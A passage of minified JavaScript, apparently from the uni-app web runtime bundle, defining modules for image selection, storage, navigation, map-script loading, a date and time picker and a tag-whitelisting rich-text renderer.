i=n("bdee"),o=n("0372"),a=n("493d"),s=n("909e"),c=t,u=c.invokeCallbackHandler,l=null;function f(t,e){var n=t.count,c=t.sourceType,f=t.extension;l&&(document.body.removeChild(l),l=null),l=Object(a["default"])({count:n,sourceType:c,extension:f,type:"image"}),document.body.appendChild(l),l.addEventListener("cancel",(function(){u(e,{errMsg:"chooseImage:fail cancel"})})),l.addEventListener("change",(function(t){for(var r=[],o=t.target.files.length,a=function(e){var o=t.target.files[e],a=void 0;Object.defineProperty(o,"path",{get:function(){return a=a||Object(i["b"])(o),a}}),e<n&&r.push(o)},s=0;s<o;s++)a(s);var c={errMsg:"chooseImage:ok",get tempFilePaths(){return r.map((function(t){var e=t.path;return e}))},tempFiles:r};u(e,c)})),l.click(),s["d"].getStatus()||r.warn("".concat(Object(o["g"])("uni.chooseFile.notUserActivation")))}}.call(this,n("2c9f"),n("418b")["default"])},"67c3":function(t,e,n){"use strict";n.r(e),n.d(e,"getStorage",(function(){return r})),n.d(e,"getStorageSync",(function(){return i})),n.d(e,"setStorage",(function(){return o})),n.d(e,"setStorageSync",(function(){return a})),n.d(e,"removeStorage",(function(){return s})),n.d(e,"removeStorageSync",(function(){return c}));var r={key:{type:String,required:!0}},i=[{name:"key",type:String,required:!0}],o={key:{type:String,required:!0},data:{required:!0}},a=[{name:"key",type:String,required:!0},{name:"data",required:!0}],s=r,c=i},6856:function(t,e,n){"use strict";n.r(e),n.d(e,"upx2px",(function(){return r}));var r=[{name:"upx",type:[Number,String],required:!0}]},"68b5":function(t,e,n){"use strict";var r=n("9d17"),i=n.n(r);i.a},"68d2":function(t,e,n){},"695c":function(t,e,n){"use strict";n.r(e);var r={name:"WebView",props:{src:{type:String,default:""},fullscreen:{type:Boolean,default:!0}},watch:{src:function(){this.iframe&&(this.iframe.src=this.$getRealPath(this.src))}},mounted:function(){var t=this;this.iframe=document.createElement("iframe"),Object.keys(this.$attrs).forEach((function(e){t.iframe[e]=t.$attrs[e]})),this.iframe.src=this.$getRealPath(this.src),this.fullscreen?document.body.appendChild(this.iframe):this.$refs.webviewContainer.appendChild(this.iframe),this.iframe.onload=function(e){t.$trigger("load",e,{src:t.src})},this._resize()},activated:function(){this.fullscreen&&(this.iframe.style.display="block")},deactivated:function(){this.fullscreen&&(this.iframe.style.display="none")},beforeDestroy:function(){this.fullscreen&&document.body.removeChild(this.iframe)},methods:{_resize:function(){if(this.fullscreen){var t=this.$el.getBoundingClientRect(),e=t.top,n=t.left,r=t.width,i=t.height;this.iframe.style.position="absolute",this.iframe.style.display="block",this.iframe.style.border=0,this.iframe.style.top=e+"px",this.iframe.style.left=n+"px",this.iframe.style.width=r+"px",this.iframe.style.height=i+"px"}else this.iframe.style.width=this.$refs.webviewContainer.style.width||"300px",this.iframe.style.height=this.$refs.webviewContainer.style.height||"150px"}}},i=r,o=(n("526c"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-web-view",t._g({ref:"webviewContainer",class:{"uni-webview--fullscreen":t.fullscreen}},t.$listeners),[n("v-uni-resize-sensor",{ref:"sensor",on:{resize:t._resize}})],1)}),[],!1,null,null,null);e["default"]=a.exports},"6bd7":function(t,e,n){"use strict";n.r(e),n.d(e,"redirectTo",(function(){return c})),n.d(e,"reLaunch",(function(){return u})),n.d(e,"navigateTo",(function(){return l})),n.d(e,"switchTab",(function(){return f})),n.d(e,"navigateBack",(function(){return d})),n.d(e,"preloadPage",(function(){return h})),n.d(e,"unPreloadPage",(function(){return p}));var r,i=n("8f2f");function o(t){return function(e,n){e=Object(i["a"])(e);var o=e.split("?")[0],a=__uniRoutes.find((function(t){var e=t.path,n=t.alias;return e===o||n===o}));if(!a)return"page `"+e+"` is not found";if("navigateTo"===t||"redirectTo"===t){if(a.meta.isTabBar)return"can not ".concat(t," a tabbar page")}else if("switchTab"===t&&!a.meta.isTabBar)return"can not switch to no-tabBar page";if("switchTab"!==t&&"preloadPage"!==t||!a.meta.isTabBar||"appLaunch"===n.openType||(e=o),a.meta.isEntry&&(e=e.replace(a.alias,"/")),n.url=function(t){if("string"!==typeof t)return t;var e=t.indexOf("?");if(-1===e)return t;var n=t.substr(e+1).trim().replace(/^(\?|#|&)/,"");if(!n)return t;t=t.substr(0,e);var r=[];return n.split("&").forEach((function(t){var e=t.replace(/\+/g," ").split("="),n=e.shift(),i=e.length>0?e.join("="):"";r.push(n+"="+encodeURIComponent(i))})),r.length?t+"?"+r.join("&"):t}(e),"unPreloadPage"!==t)if("preloadPage"!==t){if(r===e&&"appLaunch"!==n.openType)return"".concat(r," locked");__uniConfig.ready&&!1!==__uniConfig.enableNavigatorLock&&(r=e)}else if(a.meta.isTabBar){var s=getCurrentPages(!0),c=(a.alias||a.path).substr(1);if(s.find((function(t){return t.route===c})))return"tabBar page `"+c+"` already exists"}}}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.assign({url:{type:String,required:!0,validator:o(t)},beforeAll:function(){r=""}},e)}function s(t){return{animationType:{type:String,validator:function(e){if(e&&-1===t.indexOf(e))return"`"+e+"` is not supported for `animationType` (supported values are: `"+t.join("`|`")+"`)"}},animationDuration:{type:Number}}}var c=a("redirectTo"),u=a("reLaunch"),l=a("navigateTo",s(["slide-in-right","slide-in-left","slide-in-top","slide-in-bottom","fade-in","zoom-out","zoom-fade-out","pop-in","none"])),f=a("switchTab"),d=Object.assign({delta:{type:Number,validator:function(t,e){t=parseInt(t)||1,e.delta=Math.min(getCurrentPages().length-1,t)}}},s(["slide-out-right","slide-out-left","slide-out-top","slide-out-bottom","fade-out","zoom-in","zoom-fade-in","pop-out","none"])),h={url:{type:String,required:!0,validator:o("preloadPage")}},p={url:{type:String,required:!0,validator:o("unPreloadPage")}}},"6c36":function(t,e,n){"use strict";n.r(e),function(t){function r(e,n){var r=t,i=r.invokeCallbackHandler;getApp().$router.push({type:"navigateTo",path:"/choose-location",query:e},(function(){t.subscribe("onChooseLocation",(function e(r){t.unsubscribe("onChooseLocation",e),i(n,r?Object.assign(r,{errMsg:"chooseLocation:ok"}):{errMsg:"chooseLocation:fail"})}))}),(function(){i(n,{errMsg:"chooseLocation:fail"})}))}n.d(e,"chooseLocation",(function(){return r}))}.call(this,n("2c9f"))},"6d4b":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return s}));var r,i=n("b435"),o=n("d359"),a={};function s(e,n){var s=Object(i["e"])();if(s.key){var c=a[s.type]=a[s.type]||[];if(r)n(r);else if(window[s.type]&&window[s.type].maps)r=i["c"]?window[s.type]:window[s.type].maps,r.Callout=r.Callout||Object(o["a"])(r),n(r);else if(c.length)c.push(n);else{c.push(n);var u=window,l="__map_callback__"+s.type;u[l]=function(){delete u[l],r=i["c"]?window[s.type]:window[s.type].maps,r.Callout=Object(o["a"])(r),c.forEach((function(t){return t(r)})),c.length=0};var f=document.createElement("script"),d=function(t){return{qq:"https://map.qq.com/api/js?v=2.exp&",google:"https://maps.googleapis.com/maps/api/js?",AMap:"https://webapi.amap.com/maps?v=2.0&"}[t]}(s.type);s.type===i["d"].QQ&&e.push("geometry"),e.length&&(d+="libraries=".concat(e.join("%2C"),"&")),i["c"]&&function(t){window._AMapSecurityConfig={securityJsCode:t.securityJsCode||"",serviceHost:t.serviceHost||""}}(s),f.src="".concat(d,"key=").concat(s.key,"&callback=").concat(l),f.onerror=function(){t.error("Map load failed.")},document.body.appendChild(f)}}else t.error("Map key not configured.")}}).call(this,n("418b")["default"])},"6ddd":function(t,e,n){},"6f73":function(t,e,n){"use strict";n.r(e),n.d(e,"makePhoneCall",(function(){return r}));var r={phoneNumber:{type:String,required:!0,validator:function(t){if(!t)return"makePhoneCall:fail parameter error: parameter.phoneNumber should not be empty String;"}}}},"6f75":function(t,e,n){"use strict";function r(){}function i(t){t.disable}n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return i}))},7068:function(t,e,n){"use strict";n.r(e),n.d(e,"onKeyboardHeightChange",(function(){return a})),n.d(e,"offKeyboardHeightChange",(function(){return s}));var r,i=n("9131"),o=n("745a");function a(t){Object(i["b"])(r),r=t}function s(){r=null}Object(o["d"])("onKeyboardHeightChange",(function(t){r&&Object(i["a"])(r,t)}))},"70bc":function(t,e,n){},"71a4":function(t,e,n){"use strict";(function(t){function r(e){return function(){try{return e.apply(e,arguments)}catch(n){t.error(n)}}}function i(e){return function(){try{return e.apply(e,arguments)}catch(n){t.error(n)}}}n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return i}))}).call(this,n("418b")["default"])},"71be":function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var r=n("340d"),i=n("cff9"),o=n("9798");function a(){return{created:function(){var t=Object(r["e"])(this.$route.query);(function(t,e){var n=t.$route;t.route=n.meta.pagePath,t.options||(t.options=e);var i=Object(r["i"])(n.params,"__id__")?n.params.__id__:n.meta.id,a=n.fullPath;n.meta.isEntry&&-1===a.indexOf(n.meta.pagePath)&&(a="/"+n.meta.pagePath+a.replace("/","")),t.__page__={id:i,path:n.path,route:n.meta.pagePath,fullPath:a,options:e,meta:Object.assign({},n.meta)};var s=t.$router.$eventChannel||new o["a"];t.getOpenerEventChannel=function(){return s},t.$vm=t,t.$root=t,t.$holder=t.$parent.$parent,t.$mp={mpType:"page",page:t,query:{},status:""}})(this,t),Object(i["b"])(this,"onLoad",t),Object(i["b"])(this,"onShow")}}}},"724c":function(t,e,n){"use strict";var r=n("5a2d"),i=n.n(r);i.a},7317:function(t,e,n){"use strict";n.r(e),n.d(e,"previewImage",(function(){return a})),n.d(e,"closePreviewImage",(function(){return s}));var r=n("745a"),i="longPressActionsCallback",o={};function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return o=t.longPressActions||{},(o.success||o.fail||o.complete)&&(o.callbackId=i),Object(r["c"])("previewImagePlus",t)}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object(r["c"])("closePreviewImagePlus",t)}Object(r["d"])(i,(function(t){var e=t.errMsg||"";new RegExp("\\:\\s*fail").test(e)?o.fail&&o.fail(t):o.success&&o.success(t),o.complete&&o.complete(t)}))},"745a":function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return i})),n.d(e,"d",(function(){return o})),n.d(e,"b",(function(){return a})),n.d(e,"a",(function(){return s}));var r=n("b15e");function i(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),i=1;i<e;i++)n[i-1]=arguments[i];return r["a"][t].apply(null,n)}function o(e,n){return t.on("api."+e,n)}function a(e){var n=getCurrentPages(),r=n.length;r||t.emit("onError","".concat(e,":fail"));var i=n[r-1];return i.$vm}function s(){var t=getCurrentPages(),e=t[t.length-1];return e&&e.$page.id}}).call(this,n("2c9f"))},7553:function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r={};function i(t){var e=r[t];return e||(e={id:1,callbacks:Object.create(null)},r[t]=e),{get:function(t){return e.callbacks[t]},pop:function(t){var n=e.callbacks[t];return n&&delete e.callbacks[t],n},push:function(t){var n=e.id++;return e.callbacks[n]=t,n}}}},"75dd":function(t,e,n){"use strict";n.r(e);var i=n("909e"),o=n("340d"),a=n("a202"),s=n("7687"),c=n("0372");function u(t){return function(t){if(Array.isArray(t))return l(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function f(){if(this.mode===h.TIME)return"00:00";if(this.mode===h.DATE){var t=(new Date).getFullYear()-150;switch(this.fields){case p.YEAR:return t.toString();case p.MONTH:return t+"-01";default:return t+"-01-01"}}return""}function d(){if(this.mode===h.TIME)return"23:59";if(this.mode===h.DATE){var t=(new Date).getFullYear()+150;switch(this.fields){case p.YEAR:return t.toString();case p.MONTH:return t+"-12";default:return t+"-12-31"}}return""}var h={SELECTOR:"selector",MULTISELECTOR:"multiSelector",TIME:"time",DATE:"date"},p={YEAR:"year",MONTH:"month",DAY:"day"},v={PICKER:"picker",SELECT:"select"},g={name:"Picker",components:{keypress:s["a"]},mixins:[c["c"],i["a"],a["default"]],props:{name:{type:String,default:""},range:{type:Array,default:function(){return[]}},rangeKey:{type:String,default:""},value:{type:[Number,String,Array],default:0},mode:{type:String,default:h.SELECTOR,validator:function(t){return Object.values(h).includes(t)}},fields:{type:String,default:""},start:{type:String,default:f},end:{type:String,default:d},disabled:{type:[Boolean,String],default:!1},selectorType:{type:String,default:""}},data:function(){return{valueSync:null,visible:!1,contentVisible:!1,popover:null,valueChangeSource:"",timeArray:[],dateArray:[],valueArray:[],oldValueArray:[]}},computed:{rangeArray:function(){var t=this.range;switch(this.mode){case h.SELECTOR:return[t];case h.MULTISELECTOR:return t;case h.TIME:return this.timeArray;case h.DATE:var e=this.dateArray;switch(this.fields){case p.YEAR:return[e[0]];case p.MONTH:return[e[0],e[1]];default:return[e[0],e[1],e[2]]}}return[]},startArray:function(){return this._getDateValueArray(this.start,f.bind(this)())},endArray:function(){return this._getDateValueArray(this.end,d.bind(this)())},selectorTypeComputed:function(){var t=this.selectorType;return Object.values(v).includes(t)?t:0===String(navigator.vendor).indexOf("Apple")&&navigator.maxTouchPoints>0?v.PICKER:v.SELECT},system:function(){if(this.mode===h.DATE&&!Object.values(p).includes(this.fields)&&this.isDesktop&&/win|mac/i.test(navigator.platform)){if("Google Inc."===navigator.vendor)return"chrome";if(/Firefox/.test(navigator.userAgent))return"firefox"}return""}},watch:{visible:function(t){var e=this;t?(clearTimeout(this.__contentVisibleDelay),this.contentVisible=t,this._select()):this.__contentVisibleDelay=setTimeout((function(){e.contentVisible=t}),300)},value:function(){this._setValueSync()},mode:function(){this._setValueSync()},range:function(){this._setValueSync()},valueSync:function(){this._setValueArray()},valueArray:function(t){var e=this;if(this.mode===h.TIME||this.mode===h.DATE){var n=this.mode===h.TIME?this._getTimeValue:this._getDateValue,r=this.valueArray,i=this.startArray,o=this.endArray;if(this.mode===h.DATE){var a=this.dateArray,s=a[2].length,c=Number(a[2][r[2]])||1,u=new Date("".concat(a[0][r[0]],"/").concat(a[1][r[1]],"/").concat(c)).getDate();u<c&&(r[2]-=u+s-c)}n(r)<n(i)?this._cloneArray(r,i):n(r)>n(o)&&this._cloneArray(r,o)}t.forEach((function(t,n){t!==e.oldValueArray[n]&&(e.oldValueArray[n]=t,e.mode===h.MULTISELECTOR&&e.$trigger("columnchange",{},{column:n,value:t}))}))}},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this}),this._createTime(),this._createDate(),this._setValueSync()},beforeDestroy:function(){this.$refs.picker.remove(),this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_show:function(t){var e=this;if(!this.disabled){this.valueChangeSource="";var n=this.$refs.picker;n.remove(),(document.querySelector("uni-app")||document.body).appendChild(n),n.style.display="block";var r=t.currentTarget.getBoundingClientRect();this.popover={top:r.top,left:r.left,width:r.width,height:r.height},setTimeout((function(){e.visible=!0}),20)}},_getFormData:function(){return{value:this.valueSync,key:this.name}},_resetFormData:function(){switch(this.mode){case h.SELECTOR:this.valueSync=0;break;case h.MULTISELECTOR:this.valueSync=this.value.map((function(t){return 0}));break;case h.DATE:case h.TIME:this.valueSync="";break;default:break}},_createTime:function(){var t=[],e=[];t.splice(0,t.length);for(var n=0;n<24;n++)t.push((n<10?"0":"")+n);e.splice(0,e.length);for(var r=0;r<60;r++)e.push((r<10?"0":"")+r);this.timeArray.push(t,e)},_createDate:function(){for(var t=[],e=function(t){var e=(new Date).getFullYear(),n=e-150,r=e+150;if(t.start){var i=new Date(t.start).getFullYear();!isNaN(i)&&i<n&&(n=i)}if(t.end){var o=new Date(t.end).getFullYear();!isNaN(o)&&o>r&&(r=o)}return{start:n,end:r}}(this),n=e.start,r=e.end;n<=r;n++)t.push(String(n));for(var i=[],o=1;o<=12;o++)i.push((o<10?"0":"")+o);for(var a=[],s=1;s<=31;s++)a.push((s<10?"0":"")+s);this.dateArray.push(t,i,a)},_getTimeValue:function(t){return 60*t[0]+t[1]},_getDateValue:function(t){return 31*t[0]*12+31*(t[1]||0)+(t[2]||0)},_cloneArray:function(t,e){for(var n=0;n<t.length&&n<e.length;n++)t[n]=e[n]},_setValueSync:function(){var t=this.value;switch(this.mode){case h.MULTISELECTOR:Array.isArray(t)||(t=this.valueArray),Array.isArray(this.valueSync)||(this.valueSync=[]);for(var e=this.valueSync.length=Math.max(t.length,this.range.length),n=0;n<e;n++){var r=Number(t[n]),i=Number(this.valueSync[n]),o=isNaN(r)?isNaN(i)?0:i:r,a=this.range[n]?this.range[n].length-1:0;this.valueSync.splice(n,1,o<0||o>a?0:o)}break;case h.TIME:case h.DATE:this.valueSync=String(t);break;default:var s=Number(t);this.valueSync=s<0?0:s;break}},_setValueArray:function(){var t,e=this.valueSync;switch(this.mode){case h.MULTISELECTOR:t=u(e);break;case h.TIME:t=this._getDateValueArray(e,Object(o["g"])({mode:h.TIME}));break;case h.DATE:t=this._getDateValueArray(e,Object(o["g"])({mode:h.DATE}));break;default:t=[e];break}this.oldValueArray=u(t),this.valueArray=u(t)},_getValue:function(){var t=this,e=this.valueArray;switch(this.mode){case h.SELECTOR:return e[0];case h.MULTISELECTOR:return e.map((function(t){return t}));case h.TIME:return this.valueArray.map((function(e,n){return t.timeArray[n][e]})).join(":");case h.DATE:return this.valueArray.map((function(e,n){return t.dateArray[n][e]})).join("-")}},_getDateValueArray:function(t,e){var n,r=this.mode===h.DATE?"-":":",i=this.mode===h.DATE?this.dateArray:this.timeArray;if(this.mode===h.TIME)n=2;else switch(this.fields){case p.YEAR:n=1;break;case p.MONTH:n=2;break;default:n=3;break}for(var o=String(t).split(r),a=[],s=0;s<n;s++){var c=o[s];a.push(i[s].indexOf(c))}return a.indexOf(-1)>=0&&(a=e?this._getDateValueArray(e):a.map((function(){return 0}))),a},_change:function(){this._close(),this.valueChangeSource="click";var t=this._getValue();this.valueSync=Array.isArray(t)?t.map((function(t){return t})):t,this.$trigger("change",{},{value:t})},_cancel:function(t){if("firefox"===this.system){var e=this.popover,n=e.top,r=e.left,i=e.width,o=e.height,a=t.pageX,s=t.pageY;if(a>r&&a<r+i&&s>n&&s<n+o)return}this._close(),this.$trigger("cancel",{},{})},_close:function(){var t=this;this.visible=!1,setTimeout((function(){var e=t.$refs.picker;e.remove(),t.$el.prepend(e),e.style.display="none"}),260)},_select:function(){this.mode===h.SELECTOR&&this.selectorTypeComputed===v.SELECT&&(this.$refs.select.scrollTop=34*this.valueArray[0])},_input:function(t){var e=this;this.valueSync=t.target.value,this.$nextTick((function(){e._change()}))},_fixInputPosition:function(t){if("chrome"===this.system){var e=this.$el.getBoundingClientRect(),n=this.$refs.input.style;n.left="".concat(t.clientX-e.left-48,"px"),n.top="".concat(t.clientY-e.top-16,"px")}},_pickerViewChange:function(t){this.valueArray=this._l10nColumn(t.detail.value,!0)},_l10nColumn:function(t,e){if(this.mode===h.DATE){var n=Object(c["a"])();if(!n.startsWith("zh"))switch(this.fields){case p.YEAR:return t;case p.MONTH:return[t[1],t[0]];default:switch(n){case"es":case"fr":return[t[2],t[1],t[0]];default:return e?[t[2],t[0],t[1]]:[t[1],t[2],t[0]]}}}return t},_l10nItem:function(t,e){if(this.mode===h.DATE){var n=Object(c["a"])();if(n.startsWith("zh")){return t+["年","月","日"][e]}if(this.fields!==p.YEAR&&e===(this.fields===p.MONTH||"es"!==n&&"fr"!==n?0:1)){var r;switch(n){case"es":r=["enero","febrero","marzo","abril","mayo","junio","​​julio","agosto","septiembre","octubre","noviembre","diciembre"];break;case"fr":r=["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"];break;default:r=["January","February","March","April","May","June","July","August","September","October","November","December"];break}return r[Number(t)-1]}}return t}}},m=g,b=(n("68b5"),n("8844")),y=Object(b["a"])(m,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-picker",t._g({attrs:{disabled:t.disabled},on:{click:t._show}},t.$listeners),[n("div",{ref:"picker",staticClass:"uni-picker-container",class:"uni-"+t.mode+"-"+t.selectorTypeComputed,on:{wheel:function(t){t.preventDefault()},touchmove:function(t){t.preventDefault()}}},[n("transition",{attrs:{name:"uni-fade"}},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],staticClass:"uni-mask uni-picker-mask",on:{click:t._cancel,mousemove:t._fixInputPosition}})]),t.system?t._e():n("div",{staticClass:"uni-picker-custom",class:{"uni-picker-toggle":t.visible},style:t.popupStyle.content},[n("div",{staticClass:"uni-picker-header",on:{click:function(t){t.stopPropagation()}}},[n("div",{staticClass:"uni-picker-action uni-picker-action-cancel",on:{click:t._cancel}},[t._v(" "+t._s(t.$$t("uni.picker.cancel"))+" ")]),n("div",{staticClass:"uni-picker-action uni-picker-action-confirm",on:{click:t._change}},[t._v(" "+t._s(t.$$t("uni.picker.done"))+" ")])]),t.contentVisible?n("v-uni-picker-view",{staticClass:"uni-picker-content",attrs:{value:t._l10nColumn(t.valueArray)},on:{change:t._pickerViewChange}},t._l(t._l10nColumn(t.rangeArray),(function(e,i){return n("v-uni-picker-view-column",{key:i},t._l(e,(function(e,o){return n("div",{key:o,staticClass:"uni-picker-item"},[t._v(" "+t._s("object"===r(e)?e[t.rangeKey]||"":t._l10nItem(e,i))+" ")])})),0)})),1):t._e(),n("div",{ref:"select",staticClass:"uni-picker-select",on:{wheel:function(t){t.stopPropagation()},touchmove:function(t){t.stopPropagation()}}},t._l(t.rangeArray[0],(function(e,i){return n("div",{key:i,staticClass:"uni-picker-item",class:{selected:t.valueArray[0]===i},on:{click:function(e){t.valueArray[0]=i,t._change()}}},[t._v(" "+t._s("object"===r(e)?e[t.rangeKey]||"":e)+" ")])})),0),n("div",{style:t.popupStyle.triangle})],1)],1),n("div",[t._t("default")],2),t.system?n("div",{staticClass:"uni-picker-system",on:{mousemove:t._fixInputPosition}},[n("input",{ref:"input",class:[t.system,t.popupStyle.dock],attrs:{type:t.mode,tabindex:"-1",min:t.start,max:t.end},domProps:{value:t.valueSync},on:{change:function(e){return e.stopPropagation(),t._input(e)}}})]):t._e(),n("keypress",{attrs:{disable:!t.visible},on:{esc:t._cancel,enter:t._change}})],1)}),[],!1,null,null,null);e["default"]=y.exports},"75e2":function(t,e,n){var r={"./ad/index.vue":"33e2","./cover-image/index.vue":"ff5d","./cover-view/index.vue":"4f2e","./map/index.vue":"de43","./picker/index.vue":"75dd","./video/index.vue":"4c68","./view/index.vue":"efdd","./web-view/index.vue":"695c"};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id="75e2"},7687:function(t,e,n){"use strict";e["a"]={name:"Keypress",props:{disable:{type:Boolean,default:!1}},mounted:function(){var t=this,e={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},n=function(n){if(!t.disable){var r=Object.keys(e).find((function(t){var r=n.key,i=e[t];return i===r||Array.isArray(i)&&i.includes(r)}));r&&setTimeout((function(){t.$emit(r,n)}),0)}};document.addEventListener("keyup",n),this.$once("hook:beforeDestroy",(function(){document.removeEventListener("keyup",n)}))},render:function(){return null}}},"76d7":function(t,e,n){"use strict";var r=n("3934"),i=n.n(r);i.a},7821:function(t,e,n){},"78b7":function(t,e,n){"use strict";n.r(e),n.d(e,"base64ToArrayBuffer",(function(){return i})),n.d(e,"arrayBufferToBase64",(function(){return o}));var r=n("9151");function i(t){return Object(r["decode"])(t)}function o(t){return Object(r["encode"])(t)}},"793c":function(t,e,n){"use strict";n.r(e),function(t){function r(e,n){var r=e.latitude,i=e.longitude,o=e.scale,a=e.name,s=e.address,c=t,u=c.invokeCallbackHandler;getApp().$router.push({type:"navigateTo",path:"/open-location",query:{latitude:r,longitude:i,scale:o,name:a,address:s}},(function(){u(n,{errMsg:"openLocation:ok"})}),(function(){u(n,{errMsg:"openLocation:fail"})}))}n.d(e,"openLocation",(function(){return r}))}.call(this,n("2c9f"))},7958:function(t,e,n){"use strict";n.r(e),function(t,r){n.d(e,"getSelectedTextRange",(function(){return c}));var i=n("7553"),o=n("745a"),a=n("9131"),s=Object(i["a"])("getSelectedTextRangeEvent");function c(e,n){var r=Object(o["a"])();t.publishHandler("getSelectedTextRange",{pageId:r,callbackId:s.push((function(t){Object(a["a"])(n,t)}))},r)}t.subscribe("onGetSelectedTextRange",(function(t){var e=t.callbackId,n=t.data;r.log("onGetSelectedTextRange");var i=s.pop(e);i&&i(n)}))}.call(this,n("2c9f"),n("418b")["default"])},"796c":function(t,e,n){"use strict";n.r(e),n.d(e,"setNavigationBarColor",(function(){return i})),n.d(e,"setNavigationBarTitle",(function(){return o}));var r=["#ffffff","#000000"],i={frontColor:{type:String,required:!0,validator:function(t,e){if(-1===r.indexOf(t))return'invalid frontColor "'.concat(t,'"')}},backgroundColor:{type:String,required:!0},animation:{type:Object,default:function(){return{duration:0,timingFunc:"linear"}},validator:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;e.animation={duration:t.duration||0,timingFunc:t.timingFunc||"linear"}}}},o={title:{type:String,required:!0}}},"7aa4":function(t,e,n){},"7aa9":function(t,e,n){"use strict";n.r(e);var r=n("4b21"),i=n("340d"),o=n("4738"),a={a:"",abbr:"",address:"",article:"",aside:"",b:"",bdi:"",bdo:["dir"],big:"",blockquote:"",br:"",caption:"",center:"",cite:"",code:"",col:["span","width"],colgroup:["span","width"],dd:"",del:"",div:"",dl:"",dt:"",em:"",fieldset:"",font:"",footer:"",h1:"",h2:"",h3:"",h4:"",h5:"",h6:"",header:"",hr:"",i:"",img:["alt","src","height","width"],ins:"",label:"",legend:"",li:"",mark:"",nav:"",ol:["start","type"],p:"",pre:"",q:"",rt:"",ruby:"",s:"",section:"",small:"",span:"",strong:"",sub:"",sup:"",table:["width"],tbody:"",td:["colspan","height","rowspan","width"],tfoot:"",th:["colspan","height","rowspan","width"],thead:"",tr:["colspan","height","rowspan","width"],tt:"",u:"",ul:""},s={amp:"&",gt:">",lt:"<",nbsp:" ",quot:'"',apos:"'"};function c(t){return t.replace(/&(([a-zA-Z]+)|(#x{0,1}[\da-zA-Z]+));/gi,(function(t,e){if(Object(i["i"])(s,e)&&s[e])return s[e];if(/^#[0-9]{1,4}$/.test(e))return String.fromCharCode(e.slice(1));if(/^#x[0-9a-f]{1,4}$/i.test(e))return String.fromCharCode("0"+e.slice(1));var n=document.createElement("div");return n.innerHTML=t,n.innerText||n.textContent}))}function u(t,e,n){return"img"===t&&"src"===e?Object(o["a"])(n):n}function l(t,e,n,r){return t.forEach((function(t){if(Object(i["l"])(t))if(Object(i["i"])(t,"type")&&"node"!==t.type)"text"===t.type&&"string"===typeof t.text&&""!==t.text&&e.appendChild(document.createTextNode(c(t.text)));else{if("string"!==typeof t.name||!t.name)return;var o=t.name.toLowerCase();if(!Object(i["i"])(a,o))return;var s=document.createElement(o);if(!s)return;var f=t.attrs;if(n&&s.setAttribute(n,""),Object(i["l"])(f)){var d=a[o]||[];Object.keys(f).forEach((function(t){var e=f[t];switch(t){case"class":Array.isArray(e)&&(e=e.join(" "));case"style":s.setAttribute(t,e);break;default:-1!==d.indexOf(t)&&s.setAttribute(t,u(o,t,e))}}))}(function(t,e,n){["a","img"].includes(t.name)&&n&&(e.setAttribute("onClick","return false;"),e.addEventListener("click",(function(e){n(e,{node:t}),e.stopPropagation()}),!0))})(t,s,r);var h=t.children;Array.isArray(h)&&h.length&&l(t.children,s,n,r),e.appendChild(s)}})),e}var f={name:"RichText",props:{nodes:{type:[Array,String],default:function(){return[]}}},watch:{nodes:function(t){this._renderNodes(t)}},mounted:function(){this._renderNodes(this.nodes)},methods:{_renderNodes:function(t){var e="",n=this;while(n)!e&&(e=n.$options._scopeId),n=n.$parent;var i=!!this.$listeners.itemclick;if(this._isMounted){"string"===typeof t&&(t=Object(r["a"])(t));var o=l(t,document.createDocumentFragment(),e,i&&this.triggerItemClick);o.appendChild(this.$refs.sensor.$el);var a=this.$refs.content;a.innerHTML="",a.appendChild(o)}},_updateView:function(){window.dispatchEvent(new CustomEvent("updateview"))},triggerItemClick:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.$trigger("itemclick",t,e)}}},d=f,h=n("8844"),p=Object(h["a"])(d,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-rich-text",t._g({},t.$listeners),[n("div",{ref:"content"},[n("v-uni-resize-sensor",{ref:"sensor",on:{resize:function(e){return t._updateView()}}})],1)])}),[],!1,null,null,null);e["default"]=p.exports},"7cce":function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return a}));var r=n("340d"),i=function(){var t=document.createElement("canvas");t.height=t.width=0;var 